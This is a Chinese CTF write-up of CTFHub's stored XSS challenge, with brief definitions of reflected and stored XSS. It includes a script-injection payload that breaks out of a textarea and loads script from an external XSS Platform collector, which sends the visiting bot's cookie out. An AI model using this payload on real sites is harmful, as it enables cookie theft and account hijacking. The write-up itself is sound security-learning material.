0x00 前言
CTFHub 专注网络安全、信息安全、白帽子技术的在线学习,实训平台。提供优质的赛事及学习服务,拥有完善的题目环境及配套 writeup ,降低 CTF 学习入门门槛,快速帮助选手成长,跟随主流比赛潮流。
0x01 题目描述
存储型:
(无)

0x02 解题过程
Ⅰ检查网页显示内容发现有一个输入框以及一个提交表单。可以在这个输入框中输入你的名字并提交。第二个输入框是发送构造好的 XSS 链接给机器人模拟执行。


Ⅱ同样使用 scripts 标签写入一个警告弹窗,警告内容自定义。

<script>alert("flag")</script>

Ⅲ点击提交表单按钮,发现成功跳出警告弹窗,说明此题存在 XSS 漏洞。

Ⅳ这里还是使用 XSS Platform 平台接受传递的参数。根据提示,将第一行代码植入到怀疑出现 xss 的地方(注意'的转义)。

</textarea>'"><script src=http://xxx.xxx.xxx.xxx/Q7yYOv?1702702862></script>

Ⅴ我们先访问 XSS Platform 平台查看是否有传递过来的参数,发现 Cookie 中没有数据。


Ⅵ存储型 XSS 漏洞同样也需要目标用户去访问这个链接才可以成功执行。直接使用题目 URL 链接发送到第二个输入框模拟目标用户访问链接。成功执行。

Ⅶ再次访问 XSS Platform 平台,发现此题 flag 。


0x03 反射型 & 存储型

反射型
反射型 XSS 漏洞是指攻击者将恶意脚本注入到 URL 参数中,然后将这个 URL 发送给目标用户。当目标用户访问这个受污染的 URL 时, 这个 XSS 漏洞就会被执行。
存储型
存储型 XSS 漏洞是指攻击者将恶意脚本上传到目标网站的数据库或存储位置中,目标用户访问该网站时,恶意脚本会从服务器中被读取并在目标用户的浏览器中执行。
0x04 总结
文章内容为学习记录的笔记,由于作者水平有限,文中若有错误与不足欢迎留言,便于及时更正。